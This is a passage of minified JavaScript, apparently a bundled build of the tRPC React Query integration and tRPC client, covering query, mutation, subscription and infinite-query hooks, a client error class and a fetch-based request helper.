e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),O=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=g();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}}),w=d(y(),1),x=d(O(),1);let j=["cursor","direction"];function P(e,t,r){let n=e.flatMap(e=>e.split("."));if(!t&&(!r||"any"===r))return n.length?[n]:[];if("infinite"===r&&(0,s.Gv)(t)&&("direction"in t||"cursor"in t)){let{cursor:e,direction:r}=t;return[n,{input:(0,w.default)(t,j),type:"infinite"}]}return[n,(0,x.default)((0,x.default)({},void 0!==t&&t!==o.hT&&{input:t}),r&&"any"!==r&&{type:r})]}function E(e){return P(e,void 0,"any")}var q=r(83902),S=r(28672),_=r(41613),Q=r(52394),C=r(2543),D=r(37713),k=r(85783),M=r(70972),I=r(2910),A=r(72604),T=r.t(A,2),R=r(3164),N=r(78829);function U(e,t){return e.filter(e=>!t.includes(e))}var K=class extends N.Q{#e;#t;#r;#n;#o;#s;#i;constructor(e,t,r){super(),this.#e=e,this.#r=[],this.#n=[],this.#t=[],this.setQueries(t)}onSubscribe(){1===this.listeners.size&&this.#n.forEach(e=>{e.subscribe(t=>{this.#u(e,t)})})}onUnsubscribe(){this.listeners.size||this.destroy()}destroy(){this.listeners=new Set,this.#n.forEach(e=>{e.destroy()})}setQueries(e,t,r){this.#r=e,R.j.batch(()=>{let e=this.#n,t=this.#a(this.#r);t.forEach(e=>e.observer.setOptions(e.defaultedQueryOptions,r));let n=t.map(e=>e.observer),o=n.map(e=>e.getCurrentResult()),s=n.some((t,r)=>t!==e[r]);(e.length!==n.length||s)&&(this.#n=n,this.#t=o,this.hasListeners()&&(U(e,n).forEach(e=>{e.destroy()}),U(n,e).forEach(e=>{e.subscribe(t=>{this.#u(e,t)})}),this.#l()))})}getCurrentResult(){return this.#t}getQueries(){return this.#n.map(e=>e.getCurrentQuery())}getObservers(){return this.#n}getOptimisticResult(e,t){let r=this.#a(e),n=r.map(e=>e.observer.getOptimisticResult(e.defaultedQueryOptions));return[n,e=>this.#c(e??n,t),()=>r.map((e,t)=>{let o=n[t];return e.defaultedQueryOptions.notifyOnChangeProps?o:e.observer.trackResult(o,e=>{r.forEach(t=>{t.observer.trackProp(e)})})})]}#c(e,t){return t?(this.#o&&this.#t===this.#i&&t===this.#s||(this.#s=t,this.#i=this.#t,this.#o=(0,o.BH)(this.#o,t(e))),this.#o):e}#a(e){let t=new Map(this.#n.map(e=>[e.options.queryHash,e])),r=e.map(e=>this.#e.defaultQueryOptions(e)),n=r.flatMap(e=>{let r=t.get(e.queryHash);return null!=r?[{defaultedQueryOptions:e,observer:r}]:[]}),o=new Set(n.map(e=>e.defaultedQueryOptions.queryHash)),s=r.filter(e=>!o.has(e.queryHash)),i=e=>{let t=this.#e.defaultQueryOptions(e);return this.#n.find(e=>e.options.queryHash===t.queryHash)??new Q.$(this.#e,t)},u=s.map(e=>({defaultedQueryOptions:e,observer:i(e)}));return n.concat(u).sort((e,t)=>r.indexOf(e.defaultedQueryOptions)-r.indexOf(t.defaultedQueryOptions))}#u(e,t){let r=this.#n.indexOf(e);-1!==r&&(this.#t=function(e,t,r){let n=e.slice(0);return n[t]=r,n}(this.#t,r,t),this.#l())}#l(){R.j.batch(()=>{this.listeners.forEach(e=>{e(this.#t)})})}},L=r(89006),F=r(83336),z=r(24344);function V(e,t){let{queries:r,...n}=e,o=(0,_.jE)(t),s=(0,L.w)(),i=(0,F.h)(),u=A.useMemo(()=>r.map(e=>{let t=o.defaultQueryOptions(e);return t._optimisticResults=s?"isRestoring":"optimistic",t}),[r,o,s]);u.forEach(e=>{(0,D.jv)(e),(0,z.LJ)(e,i)}),(0,z.wZ)(i);let[a]=A.useState(()=>new K(o,u,n)),[l,c,f]=a.getOptimisticResult(u,n.combine);A.useSyncExternalStore(A.useCallback(e=>s?()=>void 0:a.subscribe(R.j.batchCalls(e)),[a,s]),()=>a.getCurrentResult(),()=>a.getCurrentResult()),A.useEffect(()=>{a.setQueries(u,n,{listeners:!1})},[u,n,a]);let p=l.some((e,t)=>(0,D.EU)(u[t],e))?l.flatMap((e,t)=>{let r=u[t];if(r){let t=new Q.$(o,r);if((0,D.EU)(r,e))return(0,D.iL)(r,t,i);(0,D.nE)(e,s)&&(0,D.iL)(r,t,i)}return[]}):[];if(p.length>0)throw Promise.all(p);let d=l.find((e,t)=>{let r=u[t];return r&&(0,z.$1)({result:e,errorResetBoundary:i,throwOnError:r.throwOnError,query:o.getQueryCache().get(r.queryHash)})});if(null==d?void 0:d.error)throw d.error;return c(f())}var H=r(4614),B=r(5168);let G=["client","ssrContext","ssrState","abortOnUnmount"],$=null==(n=A.createContext)?void 0:n.call(T,null);var W=d(O(),1);function X(e){let t=e instanceof q.Ke?e:(0,q.n2)(e);return(0,H.vX)(e=>{let r=e.path,n=r.join("."),[o,s]=e.args;return(0,W.default)({queryKey:P(r,o,"query"),queryFn:()=>t.query(n,o,null==s?void 0:s.trpc)},s)})}var J=d(O(),1);function Y(e,t,r){var n,o;let s=e[0],i=null==(n=e[1])?void 0:n.input;return r&&(i=(0,J.default)((0,J.default)((0,J.default)({},null!=(o=i)?o:{}),r.pageParam?{cursor:r.pageParam}:{}),{},{direction:r.direction})),[s.join("."),i,null==t?void 0:t.trpc]}var Z=d(p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/asyncIterator.js"(e,t){function r(e){function t(e){if(Object(e)!==e)return Promise.reject(TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return(r=function(e){this.s=e,this.n=e.next}).prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new r(e)}t.exports=function(e){var t,n,o,s=2;for("undefined"!=typeof Symbol&&(n=Symbol.asyncIterator,o=Symbol.iterator);s--;){if(n&&null!=(t=e[n]))return t.call(e);if(o&&null!=(t=e[o]))return new r(t.call(e));n="@@asyncIterator",o="@@iterator"}throw TypeError("Object is not async iterable")},t.exports.__esModule=!0,t.exports.default=t.exports}})(),1);function ee(e){return{path:e.path.join(".")}}function et(e){let t=ee(e);return A.useMemo(()=>t,[t])}async function er(e,t,r){let n=t.getQueryCache().build(t,{queryKey:r});n.setState({data:[],status:"success"});let o=[];var s=!1,i=!1;try{for(var u,a,l=(0,Z.default)(e);s=!(a=await l.next()).done;s=!1){let e=a.value;o.push(e),n.setState({data:[...o]})}}catch(e){i=!0,u=e}finally{try{s&&null!=l.return&&await l.return()}finally{if(i)throw u}}return o}var en=d(O(),1),eo=d(O());let es=(e,t)=>new Proxy(e,{get:(e,r)=>(t(r),e[r])});function ei(e){return function(e){let t=(0,H.vX)(({path:t,args:r})=>{var n;let o=[...t],s=o.pop();if("useMutation"===s)return e[s](o,...r);if("_def"===s)return{path:o};let[i,...u]=r,a=null!=(n=u[0])?n:{};return e[s](o,i,a)});return(0,H.U6)(r=>"useContext"===r||"useUtils"===r?()=>{let t=e.useUtils();return A.useMemo(()=>(function(e){let t=(0,q.Xq)(e.client),r=(0,H.vX)(t=>{let r=[...t.path],n=r.pop(),o=[...t.args],s=o.shift(),i=P(r,s,(e=>{switch(e){case"queryOptions":case"fetch":case"ensureData":case"prefetch":case"getData":case"setData":case"setQueriesData":return"query";case"infiniteQueryOptions":case"fetchInfinite":case"prefetchInfinite":case"getInfiniteData":case"setInfiniteData":return"infinite";case"setMutationDefaults":case"getMutationDefaults":case"isMutating":case"cancel":case"invalidate":case"refetch":case"reset":return"any"}})(n));return({infiniteQueryOptions:()=>e.infiniteQueryOptions(r,i,o[0]),queryOptions:()=>e.queryOptions(r,i,...o),fetch:()=>e.fetchQuery(i,...o),fetchInfinite:()=>e.fetchInfiniteQuery(i,o[0]),prefetch:()=>e.prefetchQuery(i,...o),prefetchInfinite:()=>e.prefetchInfiniteQuery(i,o[0]),ensureData:()=>e.ensureQueryData(i,...o),invalidate:()=>e.invalidateQueries(i,...o),reset:()=>e.resetQueries(i,...o),refetch:()=>e.refetchQueries(i,...o),cancel:()=>e.cancelQuery(i,...o),setData:()=>{e.setQueryData(i,o[0],o[1])},setQueriesData:()=>e.setQueriesData(i,o[0],o[1],o[2]),setInfiniteData:()=>{e.setInfiniteQueryData(i,o[0],o[1])},getData:()=>e.getQueryData(i),getInfiniteData:()=>e.getInfiniteQueryData(i),setMutationDefaults:()=>e.setMutationDefaults(E(r),s),getMutationDefaults:()=>e.getMutationDefaults(E(r)),isMutating:()=>e.isMutating({mutationKey:E(r)})})[n]()});return(0,H.U6)(n=>"client"===n?t:G.includes(n)?e[n]:r[n])})(t),[t])}:e.hasOwnProperty(r)?e[r]:t[r])}(function(e){var t,r,n;let i=null!=(t=null==e||null==(r=e.overrides)||null==(r=r.useMutation)?void 0:r.onSuccess)?t:e=>e.originalFn(),u=null!=(n=null==e?void 0:e.context)?n:$,a=q.XT;function l(){let e=A.useContext(u);if(!e)throw Error("Unable to find tRPC Context. Did you forget to wrap your App inside `withTRPC` HoC?");return e}function c(e,t){var r;let{queryClient:n,ssrState:o}=l();return o&&"mounted"!==o&&(null==(r=n.getQueryCache().find({queryKey:e}))?void 0:r.state.status)==="error"?(0,eo.default)({retryOnMount:!1},t):t}let f={data:void 0,error:null,status:"idle"},p={data:void 0,error:null,status:"connecting"};return{Provider:e=>{var t;let{abortOnUnmount:r=!1,queryClient:n,ssrContext:i}=e,[a,l]=A.useState(null!=(t=e.ssrState)&&t),c=e.client instanceof q.Ke?e.client:(0,q.n2)(e.client),f=A.useMemo(()=>(function(e){let{client:t,queryClient:r}=e,n=t instanceof q.Ke?t:(0,q.n2)(t);return{infiniteQueryOptions:(e,t,r)=>{var s,i;let u=(null==(s=t[1])?void 0:s.input)===o.hT,a=async e=>{var o;let s=(0,en.default)((0,en.default)({},r),{},{trpc:(0,en.default)((0,en.default)({},null==r?void 0:r.trpc),(null==r||null==(o=r.trpc)?void 0:o.abortOnUnmount)?{signal:e.signal}:{signal:null})});return await n.query(...Y(t,s,{direction:e.direction,pageParam:e.pageParam}))};return Object.assign((0,en.default)((0,en.default)({},r),{},{initialData:null==r?void 0:r.initialData,queryKey:t,queryFn:u?o.hT:a,initialPageParam:null!=(i=null==r?void 0:r.initialCursor)?i:null}),{trpc:ee({path:e})})},queryOptions:(e,t,i)=>{var u;let a=(null==(u=t[1])?void 0:u.input)===o.hT,l=async e=>{var o;let u=(0,en.default)((0,en.default)({},i),{},{trpc:(0,en.default)((0,en.default)({},null==i?void 0:i.trpc),(null==i||null==(o=i.trpc)?void 0:o.abortOnUnmount)?{signal:e.signal}:{signal:null})}),a=await n.query(...Y(t,u));return(0,s.Td)(a)?er(a,r,t):a};return Object.assign((0,en.default)((0,en.default)({},i),{},{initialData:null==i?void 0:i.initialData,queryKey:t,queryFn:a?o.hT:l}),{trpc:ee({path:e})})},fetchQuery:(e,t)=>r.fetchQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),fetchInfiniteQuery:(e,t)=>{var o;return r.fetchInfiniteQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:({pageParam:r,direction:o})=>n.query(...Y(e,t,{pageParam:r,direction:o})),initialPageParam:null!=(o=null==t?void 0:t.initialCursor)?o:null}))},prefetchQuery:(e,t)=>r.prefetchQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),prefetchInfiniteQuery:(e,t)=>{var o;return r.prefetchInfiniteQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:({pageParam:r,direction:o})=>n.query(...Y(e,t,{pageParam:r,direction:o})),initialPageParam:null!=(o=null==t?void 0:t.initialCursor)?o:null}))},ensureQueryData:(e,t)=>r.ensureQueryData((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),invalidateQueries:(e,t,n)=>r.invalidateQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),resetQueries:(e,t,n)=>r.resetQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),refetchQueries:(e,t,n)=>r.refetchQueries((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n),cancelQuery:(e,t)=>r.cancelQueries({queryKey:e},t),setQueryData:(e,t,n)=>r.setQueryData(e,t,n),setQueriesData:(e,t,n,o)=>r.setQueriesData((0,en.default)((0,en.default)({},t),{},{queryKey:e}),n,o),getQueryData:e=>r.getQueryData(e),setInfiniteQueryData:(e,t,n)=>r.setQueryData(e,t,n),getInfiniteQueryData:e=>r.getQueryData(e),setMutationDefaults:(t,o)=>{let s=t[0];return r.setMutationDefaults(t,"function"==typeof o?o({canonicalMutationFn:t=>n.mutation(...Y([s,{input:t}],e))}):o)},getMutationDefaults:e=>r.getMutationDefaults(e),isMutating:e=>r.isMutating((0,en.default)((0,en.default)({},e),{},{exact:!0}))}})({client:c,queryClient:n}),[c,n]),p=A.useMemo(()=>(0,eo.default)({abortOnUnmount:r,queryClient:n,client:c,ssrContext:null!=i?i:null,ssrState:a},f),[r,c,f,n,i,a]);return A.useEffect(()=>{l(e=>!!e&&"mounted")},[]),(0,B.jsx)(u.Provider,{value:p,children:e.children})},createClient:a,useContext:l,useUtils:l,useQuery:function(t,r,n){var i,u,a,f,p;let{abortOnUnmount:d,client:h,ssrState:y,queryClient:m,prefetchQuery:b}=l(),v=P(t,r,"query"),g=m.getQueryDefaults(v),O=r===o.hT;"undefined"!=typeof window||"prepass"!==y||(null==n||null==(i=n.trpc)?void 0:i.ssr)===!1||(null!=(u=null==n?void 0:n.enabled)?u:null==g?void 0:g.enabled)===!1||O||m.getQueryCache().find({queryKey:v})||b(v,n);let w=c(v,(0,eo.default)((0,eo.default)({},g),n)),x=null!=(a=null!=(f=null==n||null==(p=n.trpc)?void 0:p.abortOnUnmount)?f:null==e?void 0:e.abortOnUnmount)?a:d,j=(0,S.I)((0,eo.default)((0,eo.default)({},w),{},{queryKey:v,queryFn:O?r:async e=>{let t=(0,eo.default)((0,eo.default)({},w),{},{trpc:(0,eo.default)((0,eo.default)({},null==w?void 0:w.trpc),x?{signal:e.signal}:{signal:null})}),r=await h.query(...Y(v,t));return(0,s.Td)(r)?er(r,m,v):r}}),m);return j.trpc=et({path:t}),j},usePrefetchQuery:function(t,r,n){var s,i,u;let a=l(),c=P(t,r,"query"),f=r===o.hT,p=null!=(s=null!=(i=null==n||null==(u=n.trpc)?void 0:u.abortOnUnmount)?i:null==e?void 0:e.abortOnUnmount)?s:a.abortOnUnmount;!function(e,t){let r=(0,_.jE)(void 0);r.getQueryState(e.queryKey)||r.prefetchQuery(e)}((0,eo.default)((0,eo.default)({},n),{},{queryKey:c,queryFn:f?r:e=>{let t={trpc:(0,eo.default)((0,eo.default)({},null==n?void 0:n.trpc),p?{signal:e.signal}:{})};return a.client.query(...Y(c,t))}}))},useSuspenseQuery:function(t,r,n){var o,s,i,u,a;let c=l(),f=P(t,r,"query"),p=null!=(o=null!=(s=null==n||null==(i=n.trpc)?void 0:i.abortOnUnmount)?s:null==e?void 0:e.abortOnUnmount)?o:c.abortOnUnmount,d=(u=(0,eo.default)((0,eo.default)({},n),{},{queryKey:f,queryFn:e=>{let t=(0,eo.default)((0,eo.default)({},n),{},{trpc:(0,eo.default)((0,eo.default)({},null==n?void 0:n.trpc),p?{signal:e.signal}:{signal:null})});return c.client.query(...Y(f,t))}}),a=c.queryClient,(0,C.t)({...u,enabled:!0,suspense:!0,throwOnError:D.R3,placeholderData:void 0},Q.$,a));return d.trpc=et({path:t}),[d.data,d]},useQueries:(e,t)=>{let{ssrState:r,queryClient:n,prefetchQuery:o,client:s}=l(),i=e(X(s));if("undefined"==typeof window&&"prepass"===r)for(let e of i){var u;(null==(u=e.trpc)?void 0:u.ssr)===!1||n.getQueryCache().find({queryKey:e.queryKey})||o(e.queryKey,e)}return V({queries:i.map(e=>(0,eo.default)((0,eo.default)({},e),{},{queryKey:e.queryKey})),combine:null==t?void 0:t.combine},n)},useSuspenseQueries:e=>{var t;let{queryClient:r,client:n}=l(),o=(t={queries:e(X(n)).map(e=>(0,eo.default)((0,eo.default)({},e),{},{queryFn:e.queryFn,queryKey:e.queryKey}))},V({...t,queries:t.queries.map(e=>({...e,suspense:!0,throwOnError:D.R3,enabled:!0,placeholderData:void 0}))},r));return[o.map(e=>e.data),o]},useMutation:function(e,t){let{client:r,queryClient:n}=l(),o=E(e),s=n.defaultMutationOptions(n.getMutationDefaults(o)),u=(0,k.n)((0,eo.default)((0,eo.default)({},t),{},{mutationKey:o,mutationFn:n=>r.mutation(...Y([e,{input:n}],t)),onSuccess(...e){var r,o;return i({originalFn:()=>{var r,n,o;return null!=(r=null==t||null==(n=t.onSuccess)?void 0:n.call(t,...e))?r:null==s||null==(o=s.onSuccess)?void 0:o.call(s,...e)},queryClient:n,meta:null!=(r=null!=(o=null==t?void 0:t.meta)?o:null==s?void 0:s.meta)?r:{}})}}),n);return u.trpc=et({path:e}),u},useSubscription:function(e,t,r){var n;let s=null!=(n=null==r?void 0:r.enabled)?n:t!==o.hT,i=(0,o.EN)(P(e,t,"any")),{client:u}=l(),a=A.useRef(r);A.useEffect(()=>{a.current=r});let[c]=A.useState(new Set([])),d=A.useCallback(e=>{c.add(e)},[c]),h=A.useRef(null),y=A.useCallback(e=>{let t=b.current,r=b.current=e(t),n=!1;for(let e of c)if(t[e]!==r[e]){n=!0;break}n&&g(es(r,d))},[d,c]),m=A.useCallback(()=>{var r;if(null==(r=h.current)||r.unsubscribe(),!s)return void y(()=>(0,eo.default)((0,eo.default)({},f),{},{reset:m}));y(()=>(0,eo.default)((0,eo.default)({},p),{},{reset:m})),h.current=u.subscription(e.join("."),null!=t?t:void 0,{onStarted:()=>{var e,t;null==(e=(t=a.current).onStarted)||e.call(t),y(e=>(0,eo.default)((0,eo.default)({},e),{},{status:"pending",error:null}))},onData:e=>{var t,r;null==(t=(r=a.current).onData)||t.call(r,e),y(t=>(0,eo.default)((0,eo.default)({},t),{},{status:"pending",data:e,error:null}))},onError:e=>{var t,r;null==(t=(r=a.current).onError)||t.call(r,e),y(t=>(0,eo.default)((0,eo.default)({},t),{},{status:"error",error:e}))},onConnectionStateChange:e=>{y(t=>{switch(e.state){case"idle":return(0,eo.default)((0,eo.default)({},t),{},{status:e.state,error:null,data:void 0});case"connecting":return(0,eo.default)((0,eo.default)({},t),{},{error:e.error,status:e.state});case"pending":return t}})},onComplete:()=>{var e,t;null==(e=(t=a.current).onComplete)||e.call(t),y(e=>(0,eo.default)((0,eo.default)({},e),{},{status:"idle",error:null,data:void 0}))}})},[u,i,s,y]);A.useEffect(()=>(m(),()=>{var e;null==(e=h.current)||e.unsubscribe()}),[m]);let b=A.useRef(s?(0,eo.default)((0,eo.default)({},p),{},{reset:m}):(0,eo.default)((0,eo.default)({},f),{},{reset:m})),[v,g]=A.useState(es(b.current,d));return v},useInfiniteQuery:function(e,t,r){var n,s,i,u,a;let{client:f,ssrState:p,prefetchInfiniteQuery:d,queryClient:h,abortOnUnmount:y}=l(),m=P(e,t,"infinite"),b=h.getQueryDefaults(m),v=t===o.hT;"undefined"!=typeof window||"prepass"!==p||(null==r||null==(n=r.trpc)?void 0:n.ssr)===!1||(null!=(s=null==r?void 0:r.enabled)?s:null==b?void 0:b.enabled)===!1||v||h.getQueryCache().find({queryKey:m})||d(m,(0,eo.default)((0,eo.default)({},b),r));let g=c(m,(0,eo.default)((0,eo.default)({},b),r)),O=null!=(i=null==r||null==(u=r.trpc)?void 0:u.abortOnUnmount)?i:y,w=(0,M.q)((0,eo.default)((0,eo.default)({},g),{},{initialPageParam:null!=(a=r.initialCursor)?a:null,persister:r.persister,queryKey:m,queryFn:v?t:e=>{var t;let n=(0,eo.default)((0,eo.default)({},g),{},{trpc:(0,eo.default)((0,eo.default)({},null==g?void 0:g.trpc),O?{signal:e.signal}:{signal:null})});return f.query(...Y(m,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}),h);return w.trpc=et({path:e}),w},usePrefetchInfiniteQuery:function(e,t,r){var n,s,i;let u=l(),a=P(e,t,"infinite"),f=u.queryClient.getQueryDefaults(a),p=t===o.hT,d=c(a,(0,eo.default)((0,eo.default)({},f),r)),h=null!=(n=null==r||null==(s=r.trpc)?void 0:s.abortOnUnmount)?n:u.abortOnUnmount;!function(e,t){let r=(0,_.jE)(void 0);r.getQueryState(e.queryKey)||r.prefetchInfiniteQuery(e)}((0,eo.default)((0,eo.default)({},r),{},{initialPageParam:null!=(i=r.initialCursor)?i:null,queryKey:a,queryFn:p?t:e=>{var t;let n=(0,eo.default)((0,eo.default)({},d),{},{trpc:(0,eo.default)((0,eo.default)({},null==d?void 0:d.trpc),h?{signal:e.signal}:{})});return u.client.query(...Y(a,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}))},useSuspenseInfiniteQuery:function(e,t,r){var n,o,s,i,u;let a=l(),f=P(e,t,"infinite"),p=a.queryClient.getQueryDefaults(f),d=c(f,(0,eo.default)((0,eo.default)({},p),r)),h=null!=(n=null==r||null==(o=r.trpc)?void 0:o.abortOnUnmount)?n:a.abortOnUnmount,y=(i=(0,eo.default)((0,eo.default)({},r),{},{initialPageParam:null!=(s=r.initialCursor)?s:null,queryKey:f,queryFn:e=>{var t;let n=(0,eo.default)((0,eo.default)({},d),{},{trpc:(0,eo.default)((0,eo.default)({},null==d?void 0:d.trpc),h?{signal:e.signal}:{})});return a.client.query(...Y(f,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}),u=a.queryClient,(0,C.t)({...i,enabled:!0,suspense:!0,throwOnError:D.R3},I.z,u));return y.trpc=et({path:e}),[y.data,y]}}}(e))}},70972:(e,t,r)=>{r.d(t,{q:()=>s});var n=r(2910),o=r(2543);function s(e,t){return(0,o.t)(e,n.z,t)}},82594:(e,t,r)=>{r.d(t,{XS:()=>n});function n(e){return"success"===e.state.status}},83902:(e,t,r)=>{r.d(t,{Ke:()=>V,XT:()=>$,Xq:()=>G,n2:()=>W,fu:()=>T});var n=Object.create,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,u=Object.getPrototypeOf,a=Object.prototype.hasOwnProperty,l=(e,t)=>function(){return t||(0,e[i(e)[0]])((t={exports:{}}).exports,t),t.exports},c=(e,t,r)=>(r=null!=e?n(u(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var u,l=i(t),c=0,f=l.length;c<f;c++)u=l[c],a.call(e,u)||u===r||o(e,u,{get:(e=>t[e]).bind(null,u),enumerable:!(n=s(t,u))||n.enumerable});return e})(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e)),f=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),p=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=f().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),d=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=f().default,n=p();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),h=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=d();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=h();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}});function m(e){let t={subscribe(t){let r=null,n=!1,o=!1,s=!1;function i(){if(null===r){s=!0;return}!o&&(o=!0,"function"==typeof r?r():r&&r.unsubscribe())}return r=e({next(e){var r;n||null==(r=t.next)||r.call(t,e)},error(e){var r;n||(n=!0,null==(r=t.error)||r.call(t,e),i())},complete(){var e;n||(n=!0,null==(e=t.complete)||e.call(t),i())}}),s&&i(),{unsubscribe:i}},pipe:(...e)=>e.reduce(b,t)};return t}function b(e,t){return t(e)}var v=r(21207),g=c(h(),1),O=c(y(),1),w=class e extends Error{constructor(t,r){var n,o;let s=null==r?void 0:r.cause;super(t,{cause:s}),(0,g.default)(this,"cause",void 0),(0,g.default)(this,"shape",void 0),(0,g.default)(this,"data",void 0),(0,g.default)(this,"meta",void 0),this.meta=null==r?void 0:r.meta,this.cause=s,this.shape=null==r||null==(n=r.result)?void 0:n.error,this.data=null==r||null==(o=r.result)?void 0:o.error.data,this.name="TRPCClientError",Object.setPrototypeOf(this,e.prototype)}static from(t,r={}){return t instanceof w?(r.meta&&(t.meta=(0,O.default)((0,O.default)({},t.meta),r.meta)),t):(0,v.Gv)(t)&&(0,v.Gv)(t.error)&&"number"==typeof t.error.code&&"string"==typeof t.error.message?new e(t.error.message,(0,O.default)((0,O.default)({},r),{},{result:t})):new e("string"==typeof t?t:(0,v.Gv)(t)&&"string"==typeof t.message?t.message:"Unknown error",(0,O.default)((0,O.default)({},r),{},{cause:t}))}},x=c(y(),1);let j={query:"GET",mutation:"POST",subscription:"PATCH"};function P(e){return"input"in e?e.transformer.input.serialize(e.input):function(e){let t={};for(let r=0;r<e.length;r++){let n=e[r];t[r]=n}return t}(e.inputs.map(t=>e.transformer.input.serialize(t)))}let E=e=>{let t=e.url.split("?"),r=t[0].replace(/\/$/,"")+"/"+e.path,n=[];if(t[1]&&n.push(t[1]),"inputs"in e&&n.push("batch=1"),"query"===e.type||"subscription"===e.type){let t=P(e);void 0!==t&&"POST"!==e.methodOverride&&n.push(`input=${encodeURIComponent(JSON.stringify(t))}`)}return n.length&&(r+="?"+n.join("&")),r},q=e=>{if("query"===e.type&&"POST"!==e.methodOverride)return;let t=P(e);return void 0!==t?JSON.stringify(t):void 0};var S=class extends Error{constructor(){let e="AbortError";super(e),this.name=e,this.message=e}};async function _(e){var t,r,n=e.signal;if(null==n?void 0:n.aborted){if(null==(r=n.throwIfAborted)||r.call(n),"undefined"!=typeof DOMException)throw new DOMException("AbortError","AbortError");throw new S}let o=e.getUrl(e),s=e.getBody(e),i=null!=(t=e.methodOverride)?t:j[e.type],u=await (async()=>{let t=await e.headers();return Symbol.iterator in t?Object.fromEntries(t):t})(),a=(0,x.default)((0,x.default)((0,x.default)({},e.contentTypeHeader&&"GET"!==i?{"content-type":e.contentTypeHeader}:{}),e.trpcAcceptHeader?{"trpc-accept":e.trpcAcceptHeader}:void 0),u);return(function(e){if(e)return e;if("undefined"!=typeof window&&"function"==typeof window.fetch)return window.fetch;if("undefined"!=typeof globalThis&&"function"==typeof globalThis.fetch)return globalThis.fetch;throw Error("No fetch implementation found")})(e.fetch)(o,{method:i,signal:e.signal,body:s,headers:a})}async function Q(e){let t={},r=await _(e);t.response=r;let n=await r.json();return t.responseJSON=n,{json:n,meta:t}}c(y(),1);var C=r(4614);(0,C.f1)((0,C.Vh)(),1);var D=(0,C.f1)((0,C.jr)(),1),k=class extends Error{constructor(){super("Unable to transform response from server")}};(0,C.f1)((0,C.jr)(),1),Symbol();let M=()=>{throw Error("Something went wrong. Please submit an issue at https://github.com/trpc/trpc/issues/new")};function I(e){let t=null,r=null;function 